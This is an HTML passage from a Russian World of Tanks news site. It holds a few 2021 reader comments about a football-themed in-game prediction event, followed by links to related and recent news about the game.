2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">0</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13645_result" style="display:none;"></div></article></div></article><article class="comment-branch"><div class="comment-branch_item"><a name="comment13642"></a><div class="comment-detail"><a class="comment-info_noavatar" href="https://wotexpress.info/user/?name=San_ka" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar_none.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=San_ka" title="Пользователь"><span class="account-d__name">Санька</span> <span class="account-d__nikname">(San_ka)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">11 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">заходите в комнату, посоревнуемся) <a href="https://matchday.worldoftanks.ru/ru/events/matchday2021/leaderboards/join/san_ka2_b5d10ea432e18a97eb1a0a9a08f834835e6e938f9eb56250dd5797360486029f" target="_blank">https://matchday.worldoftanks.ru/ru/events/matchday2021/leaderboards/join/san_ka2_b5d10ea432e18a97eb1a0a9a08f834835e6e938f9eb56250dd5797360486029f</a><br></div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13642" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">2</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">2</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13642_result" style="display:none;"></div></article><article class="comment-branch"><div class="comment-branch_item"><a name="comment13674"></a><div class="comment-detail"><a class="comment-info_noavatar" href="https://wotexpress.info/user/?name=vrag_naroda" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar_none.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=vrag_naroda" title="Пользователь"><span class="account-d__name">vrag-naroda</span> <span class="account-d__nikname">(vrag_naroda)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">12 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">и ко мне заходите <a href="https://matchday.worldoftanks.ru/ru/events/matchday2021/leaderboards/join/PONTIFEX_ROMANUS_2ab7275a5485fd8c3bcf53f55e48624eee965777c4634dbdff0a0d4f1e6cfde3" target="_blank">https://matchday.worldoftanks.ru/ru/events/matchday2021/leaderboards/join/PONTIFEX_ROMANUS_2ab7275a5485fd8c3bcf53f55e48624eee965777c4634dbdff0a0d4f1e6cfde3</a></div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13674" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">1</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">1</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13674_result" style="display:none;"></div></article><article class="comment-branch"><div class="comment-branch_item"><a name="comment13684"></a><div class="comment-detail"><a class="comment-info_avatar" href="https://wotexpress.info/user/?name=ST_K26" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar/ST_K26.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=ST_K26" title="Пользователь"><span class="account-d__name">Станислав</span> <span class="account-d__nikname">(ST_K26)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">13 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">Угадать 29 событий из 51 игры очень не просто, из всего количества игроков кто будет в этом участвовать с этой задачей справятся разве что сотня/сотни игроков, а призы за данное мероприятия ну просто, скуднее некуда... Слов нет, ни за один ивент ещё ни разу не давали год премиум аккаунта, можно было хотя бы здесь это устроить, тем более из такого огромного количества игроков эту награду получили бы самые везучие или самые шарящие в футболе люди, зато какой бы азарт и желание присутствовали у игроков при участии в этом событии.</div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13684" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">7</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">0</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13684_result" style="display:none;"></div></article></div><div class="comments-nologin"><p>Чтобы оставить свой комментарий, <span data-fancybox data-src="#js_login_button" data-touch="false">войдите</span> или <a href="/registration/">зарегистрируйтесь</a>.</p></div></section><section class="news-rel"><div class="block-title">Читайте еще</div><div class="news-rows_list"><article class="news-rows_item"><a href="https://wotexpress.info/news/world-of-tanks/obnovleniya/113/patchnout-tretego-obschego-testa-obnovleniya-113-v/"><div class="news-item_img" style="background-image: url(/userfls/news/medium/3/25415_patchnout-tretego-obschego-t.webp)" title="Патчноут третьего Общего теста обновления 1.13 в World of Tanks" alt="Патчноут третьего Общего теста обновления 1.13 в World of Tanks"></div><div class="news-item_info"><div class="news-info_name">Патчноут третьего Общего теста обновления 1.13 в World of Tanks</div><div class="news-text_anons">Список изменений версии ОТ3 1.13 в сравнении с ОТ2 1.13 WOT.</div><div class="news-item_likedata"><div class="news-likedata"><div class="news-likedata_text">10 июня 2021  г.</div></div><div class="news-rating rate"><span class="js_rating-votes rating-votes solo_rating " module_name="news" element_id="5610" element_type="element"><div class="js_rating-votes_item like-btn" onclick="yaCounter39866500.reachGoal('like'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like ">19</span></span></div></div></div></a></article><article class="news-rows_item"><a href="https://wotexpress.info/news/world-of-tanks/iventy/futbolnoe-leto-2021/futbolnoe-leto-wot-prognoziruy-rezultaty-matchey-i/"><div class="news-item_img" style="background-image: url(/userfls/news/medium/3/25399_futbolnoe-leto-wot-progn.webp)" title="«Футбольное лето»: WOT прогнозируй результаты матчей и получай награды!" alt="«Футбольное лето»: WOT прогнозируй результаты матчей и получай награды!"></div><div class="news-item_info"><div class="news-info_name">«Футбольное лето»: WOT прогнозируй результаты матчей и получай награды!</div><div class="news-text_anons">World of Tanks остаётся на одной волне с любителями...</div><div class="news-item_likedata"><div class="news-likedata"><div class="news-likedata_text">10 июня 2021  г.</div></div><div class="news-rating rate"><span class="js_rating-votes rating-votes solo_rating " module_name="news" element_id="5608" element_type="element"><div class="js_rating-votes_item like-btn" onclick="yaCounter39866500.reachGoal('like'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like ">19</span></span></div></div></div></a></article><article class="news-rows_item"><a href="https://wotexpress.info/news/world-of-tanks/iventy/futbolnoe-leto-2021/novaya-medal-svyazannaya-s-futbolnym-iventom-v-wor/"><div class="news-item_img" style="background-image: url(/userfls/news/medium/3/25391_novaya-medal-svyazannaya-s-fu.webp)" title="Новая медаль связанная с футбольным ивентом в World of Tanks" alt="Новая медаль связанная с футбольным ивентом в World of Tanks"></div><div class="news-item_info"><div class="news-info_name">Новая медаль связанная с футбольным ивентом в World of Tanks</div><div class="news-text_anons"> В API WOT добавили новую медаль связанную с футбольным...</div><div class="news-item_likedata"><div class="news-likedata"><div class="news-likedata_text">08 июня 2021  г.</div></div><div class="news-rating rate"><span class="js_rating-votes rating-votes solo_rating " module_name="news" element_id="5606" element_type="element"><div class="js_rating-votes_item like-btn" onclick="yaCounter39866500.reachGoal('like'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like ">23</span></span></div></div></div></a></article></div></section><a class="button newsid-allnews" href="https://wotexpress.info/news/world-of-tanks/">Все новости World of Tanks</a><section class="news-show"><div class="block-title">Последние новости</div><div class="news-rows_list"><article class="news-rows_item"><a href="https://wotexpress.info/news/world-of-tanks/sobytiya/auktsion/itogi-chetvyortogo-lota-zimnego-auktsiona-2026-v-world-of-tanks/"><div class="news-item_img" style="background-image: url(/userfls/news/medium/7/63428_itogi-chetvyortogo-lota-zimn.webp)" title="Итоги четвёртого лота Зимнего аукциона 2026 в World of Tanks" alt="Итоги четвёртого лота Зимнего аукциона 2026 в World of Tanks"></div><div class="news-item_info"><div class="news-info_name">Итоги четвёртого лота Зимнего аукциона 2026 в World of Tanks</div><div class="news-text_anons">Танк Ударный шёл по системе открытый аукцион.</div><div class="news-item_likedata"><div class="news-likedata"><div class="news-likedata_text">Сегодня, 01:00</div></div><div class="news-rating rate"><span class="js_rating-votes rating-votes solo_rating " module_name="news" element_id="15702" element_type="element"><div class="js_rating-votes_item like-btn" onclick="yaCounter39866500.reachGoal('like'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like empty">0</span></span></div></div></div></a></article><article class="news-rows_item"><a href="https://wotexpress.info/news/world-of-tanks/sobytiya/auktsion/pyatyy-lo-budet-idti-po-sisteme-gollandskiy-auktsion-v-world-of-tanks/"><div class="news-item_img" style="background-image: url(/userfls/news/medium/7/63410_pyatyy-lo-budet-idti-po-sist.webp)" title="Пятый лот будет идти по системе голландский аукцион в World of Tanks" alt="Пятый лот будет идти по системе голландский аукцион в World of Tanks"></div><div class="news-item_info"><div class="news-info_name">Пятый лот будет идти по системе голландский аукцион в World of Tanks</div><div class="news-text_anons">Скорее всего завтра нас ожидает Аукцион на понижение...</div><div class="news-item_likedata"><div class="news-likedata"><div class="news-likedata_text">Вчера, 17:55</div></div><div class="news-rating rate"><span class="js_rating-votes rating-votes solo_rating " module_name="news" element_id="15700" element_type="element"><div class="js_rating-votes_item like-btn" onclick="yaCounter39866500.reachGoal('like'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like empty">0</span></span></div></div></div></a></article><article class="news-rows_item"><a href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/artefakty-proshlogo/kak-bystro-prokhodit-boevoy-propusk-artefakty-proshlogo-v-mire-tankov/"><div class="news-item_img" style="background-image: url(/userfls/news/medium/7/63418_kak-bystro-prokhodit-boevo.webp)" title="Как быстро проходить Боевой пропуск: Артефакты прошлого в Мире танков" alt="Как быстро проходить Боевой пропуск: Артефакты прошлого в Мире танков"></div><div class="news-item_info"><div class="news-info_name">Как быстро проходить Боевой пропуск: Артефакты прошлого в Мире танков</div><div class="news-text_anons">Танкисты, важная новость! В спецглаве &laquo;Артефакты...</div><div class="news-item_likedata"><div class="news-likedata"><div class="news-likedata_text">Вчера, 13:03</div></div><div class="news-rating rate"><span class="js_rating-votes rating-votes solo_rating " module_name="news" element_id="15701" element_type="element"><div class="js_rating-votes_item like-btn" onclick="yaCounter39866500.reachGoal('like'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like ">1</span></span></div></div></div></a></article><article class="news-rows_item"><a href="https://wotexpress.info/news/world-of-tanks/sobytiya/auktsion/udarnyy-chetvyortyy-lot-zimnego-auktsiona-2026-na-eu-servere-world-of-tanks/"><div class="news-item_img" style="background-image: url(/userfls/news/medium/7/63409_udarnyy-chetvyortyy-lot-zim.webp)" title="Ударный— четвёртый лот Зимнего аукциона 2026 на EU-сервере World of Tanks" alt="Ударный— четвёртый лот Зимнего аукциона 2026 на EU-сервере World of Tanks"></div><div class="news-item_info"><div class="news-info_name">Ударный— четвёртый лот Зимнего аукциона 2026 на EU-сервере World of Tanks</div><div class="news-text_anons">Новый танк&nbsp;Ударный стал 4-ым лотом Аукциона 2026 в WoT EU.</div><div class="news-item_likedata"><div class="news-likedata"><div class="news-likedata_text">Вчера, 12:00</div></div><div class="news-rating rate"><span class="js_rating-votes rating-votes solo_rating " module_name="news" element_id="15699" element_type="element"><div class="js_rating-votes_item like-btn" onclick="yaCounter39866500.reachGoal('like'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like ">2</span></span></div></div></div></a></article><article class="news-rows_item"><a href="https://wotexpress.info/news/world-of-tanks/sobytiya/auktsion/nesravnennyy--chetvyortyy-lot-zimnego-auktsiona-2026-v-world-of-tanks/"><div class="news-item_img" style="background-image: url(/userfls/news/medium/7/63407_nesravnennyy--chetvyortyy-l.webp)" title="Несравненный — четвёртый лот Зимнего аукциона 2026 на ASIA и CN серверах World of Tanks" alt="Несравненный — четвёртый лот Зимнего аукциона 2026 на ASIA и CN серверах World of Tanks"></div><div class="news-item_info"><div class="news-info_name">Несравненный — четвёртый лот Зимнего аукциона 2026 на ASIA и CN серверах World of Tanks</div><div class="news-text_anons">Новый танк Несравненный стал 4-ым лотом Аукциона 2026...</div><div class="news-item_likedata"><div class="news-likedata"><div class="news-likedata_text">Вчера, 05:05</div></div><div class="news-rating rate"><span class="js_rating-votes rating-votes solo_rating " module_name="news" element_id="15698" element_type="element"><div class="js_rating-votes_item like-btn" onclick="yaCounter39866500.reachGoal('like'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 